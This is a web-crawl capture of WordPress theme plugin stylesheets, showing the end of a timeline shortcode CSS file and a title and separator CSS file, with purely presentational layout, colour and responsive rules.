    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span { background: #0eb2e7; color: #fff; font-size: 25px; height: 56px; line-height: 56px; position: absolute; left: 7px; top: 7px; text-align: center; width: 56px; border-radius: 50%; box-shadow: 0 0 0 7px #fff; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4 { font-size:50px; margin-top:35px; }
        
    /*** Horizontal Timeline Slider Styles ***/
    .dt-sc-timeline-item { cursor: all-scroll; padding-top: 70px; position: relative; text-align: center; } 
    .dt-sc-timeline-item.slick-slide { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display:         flex; flex-direction: column; -webkit-flex-direction: column; -ms-flex-direction: column; -ms-flex-pack: distribute; -webkit-box-orient: vertical; -webkit-box-direction: normal; justify-content: space-around; -ms-flex-align: center; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
    .dt-sc-timeline-detail { margin: 0 0 35px; padding: 0; text-align: center; }    
    .dt-sc-timeline-detail .dt-sc-timeline-image, .dt-sc-timeline-detail .dt-sc-timeline-description { display: inline-block; padding: 0 15px; vertical-align: middle; width: 50%; }
    .dt-sc-timeline-detail .dt-sc-timeline-description { text-align: left; }

    .dt-sc-timeline-detail .dt-sc-timeline-image:empty { display: none; }
    .dt-sc-timeline-detail .dt-sc-timeline-image:empty + .dt-sc-timeline-description { display: inline-block; margin: 30px auto 0; text-align: center; width: 90%; }        

    .dt-sc-timeline-item > span { background-color:#e8e8e8; color:#333; display:block; font-size:25px; height:50px; line-height:50px; margin: auto; overflow: hidden; position: absolute; left: 0; right: 0; top: 10px; width:50px; -webkit-border-radius:100%; border-radius:100%; }

    .dt-sc-timeline-item.slick-slide .dt-sc-timeline-image:empty + span { top: 10px; }
    .dt-sc-timeline-item.slick-slide .dt-sc-timeline-image:empty + span + * { margin-top: 35px; }

    .dt-sc-timeline-item > span img { bottom: 0; display: inline-block; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }
    
    .dt-sc-hr-timeline-slider-images-holder .slick-track:before { background-color:#e8e8e8; content:""; display:inline-block; height:1px; margin:auto; position:absolute; left:0; top: 35px; width:100%; z-index:-1; }
    .dt-sc-hr-timeline-slider-images-holder.timeline-details-nav .dt-sc-timeline-image { margin-top: -35px}

    .dt-sc-timeline-item h4 { color:#989898; font-size:28px; margin: 10px 0; padding: 0 10px; }
    .dt-sc-timeline-item h3 { color:#333; display: inline-block; font-size: 50px; margin: 10px 0; padding: 0 10px; }    
    .dt-sc-timeline-item.slick-current span { color:#fff; } 
    
    .dt-sc-hr-timeline-slider-images-holder .slick-list { padding:0 !important;}    
    .dt-sc-hr-timeline-slider .slick-prev, .dt-sc-hr-timeline-slider .slick-next{display:none !important;}

    .dt-sc-timeline-image { padding: 0 5px; }
    .dt-sc-timeline-description h2 { font-size: 30px; }
    .dt-sc-timeline-description h5 { font-size: 20px; }
    .dt-sc-timeline-description p { font-size: 16px; line-height: 26px; }   

    .dt-sc-hr-timeline-section .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span.image-wrapper, .dt-sc-timeline-item > span.image-wrapper { background: none !important; }


    /* Special Vertical Timeline */

    .dt-sc-timeline-section.dt-sc-vc-special { float: left; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 9; }
    .dt-sc-timeline-section.dt-sc-vc-special:before { top: 50px; width: 1px; z-index: -1; }
    .dt-sc-timeline-section.dt-sc-vc-special:after { content: ""; display: block; height: 11px; margin: 0 auto; position: absolute; bottom: -50px; left: 0; right: 0; width: 11px; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline { display: inline-block; float: left; margin-bottom: 60px; margin-top: 0; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:last-child { margin-bottom: 0; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content:before,
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content:after { display: none; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper { float: left; line-height: 0; margin-bottom: 35px; position: relative; text-align: center;width: 100%; } 
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper:empty { display: none; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper > span { background: #fff; border: 1px solid; display: inline-block; float: none; font-size: 30px; height: 70px; line-height: 70px; overflow: hidden; position: relative; width: 70px; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper > span img { bottom: 0; display: inline-block; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper h3 { background: #fff; font-size: 24px; font-weight: 700; letter-spacing: 1.5px; padding: 25px 0; text-transform: uppercase; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper { float: left; margin: 0 4%; position: relative; text-align: center; width: 42%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-image-wrapper a { display: inline-block; float: left; position: relative; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { background: rgba(0,0,0,0.5); height: 100%;
     opacity: 0; position: absolute; left: 0;top: 0; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5 { font-size: 20px; font-weight: 700; letter-spacing: 3px; margin: 0; position: absolute; left: 50%; top: 50%; text-transform: uppercase; width: 100%; text-shadow: 2px 2px 5px rgba(0,0,0,0.5); transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:hover .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { opacity: 1; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:hover .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5 { letter-spacing: 1px; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-content-wrapper { float: right; margin-top: 30px; padding: 0 35px; text-align: left; width: 48%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button { float: left; margin-bottom: 40px; text-align: center; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button { font-size: 16px; font-weight: 700;
    letter-spacing: 1.5px; margin: 0; padding: 14px 40px 15px; text-transform: uppercase; }
    
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button:before,
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button:after { content: none; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline.alignright .dt-sc-timeline-image-wrapper { float: right; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline.alignright .dt-sc-timeline-content-wrapper { float: left; text-align: right; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content h2 { font-size: 24px; letter-spacing: 1.5px; line-height: normal; 
    margin-bottom: 10px; text-transform: capitalize; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-content-wrapper span { font-size: 18px; font-weight: 700; text-transform: capitalize; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-content-wrapper p { margin: 30px 0 0; }


    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:last-child { margin-bottom: 0; }   

    /*--------------------------------------------------------------
    1.2 - Browser Css
    --------------------------------------------------------------*/
    @media screen and (-webkit-min-device-pixel-ratio:0) { 
     /* Safari only override */
        ::i-block-chrome, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { bottom: -42px; }
        ::i-block-chrome, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after { bottom:inherit; top:-41px; }
        
     ::i-block-chrome, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { left: 0; top: 0; }
     ::i-block-chrome, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { right: -160px; }
    }

    /*--------------------------------------------------------------
    1.3 - Default Colors
    --------------------------------------------------------------*/
    .dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#ffffff; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before { background:#f5f5f5; }

    .dt-sc-timeline-section:before, .dt-sc-timeline .dt-sc-timeline-content:after { background:rgba(0, 0, 0, 0.05); }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:after, 
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-title.with-two-color-stripe:before { background:#222; }
    
    .dt-sc-timeline .dt-sc-timeline-content:before { border-color:rgba(0, 0, 0, 0.05); }

    
     /* Note: Design for a width of 960px */
    
 @media only screen and (min-width:992px) and (max-width:1199px) {
        
        /** Timeline **/
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { position: relative; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-inner-content { bottom: -25px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { top: -25px; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { bottom: -35px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { top: -35px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-bottom: 10px; }

        .dt-sc-timeline-item h4{ font-size:20px; line-height:30px; }
        .dt-sc-timeline-item h3 { font-size:30px; }
        .dt-sc-timeline-description { margin-top: 0; }
    
        
    }
    
    
    /*----*****---- << Tablet (Portrait) >> ----*****----*/ 
    
 /* Note: Design for a width of 768px */

 @media only screen and (min-width:768px) and (max-width:991px) {
        
        /** Timeline **/
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content { width: 80%; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content { width: 60%; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { position: relative; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-inner-content { bottom: -25px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { top: -25px; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { bottom: -50px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { top: -50px; }
        
        .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { bottom: -1px; }
        
        .dt-sc-timeline .dt-sc-timeline-content h2 { line-height: 30px; }   
        
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3 { margin-top: 20px; }

        .dt-sc-timeline-item h4 { font-size: 20px; line-height:30px; }
        .dt-sc-timeline-item h3 { font-size: 24px; }
        .dt-sc-timeline-description { margin-top: 0; }

        .dt-sc-timeline-item span { font-size: 20px; }
        
    }
    
    
    /*----*****---- << Mobile (Landscape) >> ----*****----*/    
    
    /* Common Styles for the devices below 767px width */
    @media only screen and (max-width: 767px) {
        
        /** Horizontal Timeline **/
        .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content, .dt-sc-timeline .column { width: 100%; }
        
        .dt-sc-hr-timeline-section.type1 .column { margin-bottom: 0; }
        .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content { margin: 42px 0 0; }
        
        .dt-sc-hr-timeline-section.type2:before { content: none; }
        .dt-sc-hr-timeline-section.type2 .column { margin-bottom: 0; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline { min-height: auto; overflow: hidden; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { margin-bottom: 20px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-inner-content { margin-top: 20px; }

        .dt-sc-hr-timeline-section.type2 .column:first-child .dt-sc-hr-timeline:before,
        .dt-sc-hr-timeline-section.type2 .column:last-child .dt-sc-hr-timeline:after { content: ""; }       
        
        
        /** Vertical Timeline **/
        .dt-sc-timeline-section:before { right: auto; }
        .dt-sc-timeline-section:after { content: ""; height: 100%; margin: auto; position: absolute; right: 0; top: 0; width: 5px; }
        .dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top: -10px; }
        
        .dt-sc-timeline .dt-sc-timeline-content:after { right: 0; width: 25px; }
        .dt-sc-timeline.right .dt-sc-timeline-content:after { left: 0; }
        
        .dt-sc-timeline .dt-sc-timeline-content:before { right: 25px; }
        .dt-sc-timeline.left .dt-sc-timeline-content { padding: 0 70px 0 15px; }
        
        .dt-sc-timeline.right .dt-sc-timeline-content:before { left: 25px; }
        .dt-sc-timeline.right .dt-sc-timeline-content { padding: 0 15px 0 70px; }

        .dt-sc-timeline-section.type2 { border-style: solid; border-width: 0 3px; }
        
        .dt-sc-timeline-section.type2:after { left: auto; right: -10px; }
        .dt-sc-timeline-section.type2:before { border-style: solid; border-width: 3px; content: ""; height: 16px; margin: auto; position: absolute; left: -9px; top: -15px; width: 16px; transform: rotate(45deg); }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline { margin-bottom: 15px; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child { margin-top: 20px; }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content, 
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content { width: 60%; }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before { width: 100%; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after { border-width: 2px; width: 100%; }
        
        .dt-sc-timeline-section.type3:after { width: 2px; }
        .dt-sc-timeline-section.type5:after { width: 1px; }
        .dt-sc-timeline-section.type3:after, .dt-sc-timeline-section.type4:after, .dt-sc-timeline-section.type5:after { z-index: -1; }
        
        .dt-sc-timeline-section.type3:after { background: rgba(0, 0, 0, 0.1); }

        .dt-sc-timeline-section.type4 .dt-sc-timeline { margin-bottom: 35px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline:first-child { margin-top: 50px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child { margin-bottom: 0; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline:before { top: 0; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.left:before { left: -10px; right: auto; top: 13px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right:before { left: auto; right: -10px; top: 13px; }

        .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button { float: left; }
        .dt-sc-timeline-section.dt-sc-vc-special:after { display: none; }
        .dt-sc-timeline-section.dt-sc-vc-special:before { top: 40px; }
        
        .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-image-wrapper,
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { margin: 0; position: relative; left: auto; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { margin-left: auto; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper ~ *:last-child, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper ~ *:last-child { margin-bottom: 50px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child .dt-sc-timeline-icon-wrapper ~ *:last-child, .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child .dt-sc-timeline-image-wrapper ~ *:last-child { margin-bottom: 20px; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 30px; padding-right: 30px; padding-top: 15px; text-align: left; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 30px; padding-right: 30px; padding-top: 15px; text-align: right; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content h2:before { left: 0; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { left: auto; right: 0; }
        
        .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { margin-left: 0; margin-right: 30px; right: 0; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before { left: auto; right: -40px; }
        
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { margin-left: 30px; margin-right: 0; left: 0; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before { left: -40px; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after { right: -30px; left: auto; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper, 
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { height: 50px; right: -26px; width: 50px; }
        .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
        .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { left: -26px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span { font-size: 36px; line-height: 50px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 20px; padding-right: 35px; }
        .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 35px; padding-right: 20px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content { margin: 0 0 20px; }
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-top: 15px; }  

        .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-content-wrapper,
		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline.alignright .dt-sc-timeline-content-wrapper { width: 100%; float: left; text-align: left; padding: 0 0 0 30px; margin-top: 25px; }

		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-content-wrapper p { margin: 20px 0 0 0; }

		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper { width: 100%; float: left; text-align: left; margin: 0; }
		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { text-align: center; }

        /** Timeline Slider **/
        .dt-sc-timeline-detail { padding-left: 10px; padding-right: 10px; }
        
        /** Colors **/              
        .dt-sc-timeline-section:after { background-color: rgba(0, 0, 0, 0.05); }
        .dt-sc-timeline-section.type2:before { background-color: rgba(0,0,0,0); }
        .dt-sc-timeline-section.type4:after { background-color: #222222; } 

        .dt-sc-timeline-item h4{ font-size:18px;line-height:30px; }
        .dt-sc-timeline-item h3{font-size:30px; }
        .dt-sc-timeline-detail .dt-sc-timeline-image, .dt-sc-timeline-detail .dt-sc-timeline-description { width: 100%; }

        .dt-sc-timeline-item span { font-size: 20px; }
        
    }
    
    /* Common Styles for the devices below 479px width */
 @media only screen and (max-width: 479px) {
        
    /** Timeline **/
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { top: -4px; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p:after { bottom: calc(0% + -12px); }
    
    .dt-sc-timeline-section { display: block; float: none; margin-left: auto; margin-right: auto; width: 95%; }
    .dt-sc-timeline-section.type5 { width: 80%; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { line-height: normal; margin-top: 10px; }
    
    }
    

    /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
    @media only screen and (max-width: 319px) {                     
        
        /** Timeline **/
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p:after { bottom: 50%; }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper { height: 75px; width: 80px; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after { top: 57px; }
        
        .dt-sc-timeline-section.type5 { width: 100%; }
        
    } 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css
body_size: 3916
content:

/* Table of Content
==================================================
	0.0 - Separator
	1.0 - Title
	1.1 - Default Colors
	1.2 - Responsive*/	


	/*--------------------------------------------------------------
	0.0 - Separator
	--------------------------------------------------------------*/
	.dt-sc-hr-xsmall { background: url(../../images/splitter.png) repeat; height: 10px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
	.dt-sc-hr-small { background: url(../../images/splitter.png) repeat; height: 20px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
	.dt-sc-hr-medium { background: url(../../images/splitter.png) repeat; height: 30px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
	.dt-sc-hr-large { background: url(../../images/splitter.png) repeat; height: 40px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }
	.dt-sc-hr-xlarge { background: url(../../images/splitter.png) repeat; height: 50px; width: 100%; clear: both; display: block; float: left; margin: 40px 0px; position: relative; z-index: 1; }

	/*--------------------------------------------------------------
	1.0 - Title
	--------------------------------------------------------------*/
	.dt-sc-title { clear:both; float:left; position:relative; }
	
	.aligncenter .dt-sc-title { width:100%; }
	.dt-sc-title.aligncenter { display: table; float: none; }
	
	.dt-sc-title .dt-sc-main-heading { margin-bottom:30px; }

	.dt-sc-title.with-sub-title .dt-sc-main-heading { margin-bottom:10px; }
	.dt-sc-title.with-sub-title .dt-sc-sub-heading { font-size:14px; letter-spacing:1px; }

	.dt-sc-title.with-two-color-bg .dt-sc-main-heading { line-height: normal; position: relative; font-size: 40px; text-transform: uppercase; }

	/* .dt-sc-title.script-with-sub-title .dt-sc-main-heading { font-weight:normal; letter-spacing: 2px; -webkit-text-shadow: 2px 1px white, 3px 1px currentColor; text-shadow: 2px 1px white, 3px 1px currentColor; } */

	.dt-sc-title.with-separator-top .dt-sc-main-heading,
	.dt-sc-title.with-separator-bottom .dt-sc-main-heading { position: relative; }

	.dt-sc-title.with-separator-top .dt-sc-main-heading { padding-top: 15px; }
	.dt-sc-title.with-separator-bottom .dt-sc-main-heading { padding-bottom: 20px; }

	.dt-sc-title.with-separator-top .dt-sc-main-heading:before,
	.dt-sc-title.with-separator-bottom .dt-sc-main-heading:after { background-color: currentColor; content: ""; display: inline-block; height: 3px; position: absolute; width: 45px; }
	.dt-sc-title.with-separator-top .dt-sc-main-heading:before { top: 0; }
	.dt-sc-title.with-separator-bottom .dt-sc-main-heading:after { bottom: 0; }

	.dt-sc-title.with-separator-top .dt-sc-main-heading:before,
	.dt-sc-title.with-separator-bottom .dt-sc-main-heading:after { left: 0; }

	.dt-sc-title.with-separator-top.aligncenter .dt-sc-main-heading:before,
	.dt-sc-title.with-separator-bottom.aligncenter .dt-sc-main-heading:after { margin: auto; left: 0; right: 0; }
	
	.dt-sc-title.with-separator-top.alignright .dt-sc-main-heading:before,
	.dt-sc-title.with-separator-bottom.alignright .dt-sc-main-heading:after { left: auto; right: 0; }

	.dt-sc-title.with-before-after-shape .dt-sc-main-heading { display:inline-block; position: relative; }
	.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape .dt-sc-main-heading:after { content: ""; height: 3px; position: absolute; top: 50%; width: 75px; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
	.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before { left: -100px; }
	.dt-sc-title.with-before-after-shape .dt-sc-main-heading:after { right: -100px; }

	.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape.alignright .dt-sc-main-heading:after { content: none; }
	.dt-sc-title.with-before-after-shape.aligncenter .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape.alignright .dt-sc-main-heading:before { content: ""; }

	.dt-sc-title.with-two-color-stripe { margin: 0 0 50px; position:relative; width:100%; }
	.dt-sc-title.with-two-color-stripe:before, .dt-sc-title.with-two-color-stripe:after { content:""; height:100%; position:absolute; top: 0; width:9000px; }
	.dt-sc-title.with-two-color-stripe:before { right: 100%; transform:skewX(-30deg) translateX(-30px); -webkit-transform: skewX(-30deg) translateX(-30px); -ms-transform: skewX(-30deg) translateX(-30px); }
	.dt-sc-title.with-two-color-stripe:after { left: 100%; transform:skewX(-30deg) translateX(30px); -webkit-transform:skewX(-30deg) translateX(30px); -ms-transform:skewX(-30deg) translateX(30px); }
	.dt-sc-title.with-two-color-stripe h3 { font-size: 20px; margin: 40px 0 -5px; letter-spacing: 1px; float:left; }
	.dt-sc-title.with-two-color-stripe .dt-sc-main-heading { font-size:34px; font-weight:900; letter-spacing:2px; float:left; clear:both; margin-bottom:0; }
	.dt-sc-title.with-two-color-stripe h5 { float:left; position:relative; padding:50px 0 40px 100px; margin:-50px 0 0; font-size: 14px; }
	.dt-sc-title.with-two-color-stripe h5:before { content:""; position:absolute; left:57px; height:100%; width:1px; top:-5px; -webkit-transform:skewX(-30deg); transform:skewX(-30deg); -ms-transform:skewX(-30deg); }

	.dt-sc-title.with-vertical-solid-line { overflow-x: hidden; width: 100%; }
	.dt-sc-title.with-vertical-solid-line.aligncenter { display: inline-block; }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:before, 
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:after { background-color: rgba(0,0,0,0.035); }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:before,
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:after { background-color: rgba(0,0,0,0.15); }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span { display: inline-block; position: relative; }
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading { width: 100%; }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:before,
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:after { content: ""; display: inline-block; height: 100%; position: absolute; top: 0; width: 5px; }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:before { left: 0; }
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:after { right: 0; }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span { padding: 0 25px; }
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:before,
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:after { content: ""; display: inline-block; height: 100%; position: absolute; bottom: 0; top: 0; width: 9999px; }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:before { right: 100%; }
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:after { left: 100%; }

	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:after, .dt-sc-title.with-vertical-solid-line.alignright .dt-sc-main-heading:before,
	.dt-sc-title.with-vertical-solid-line .dt-sc-main-heading span:before, .dt-sc-title.with-vertical-solid-line.alignright .dt-sc-main-heading span:after { content: none; }

	.dt-sc-title.with-vertical-solid-line.aligncenter .dt-sc-main-heading:after, .dt-sc-title.with-vertical-solid-line.alignright .dt-sc-main-heading:after, 
	.dt-sc-title.with-vertical-solid-line.aligncenter .dt-sc-main-heading span:before, .dt-sc-title.with-vertical-solid-line.alignright .dt-sc-main-heading span:before { content: ""; }

	
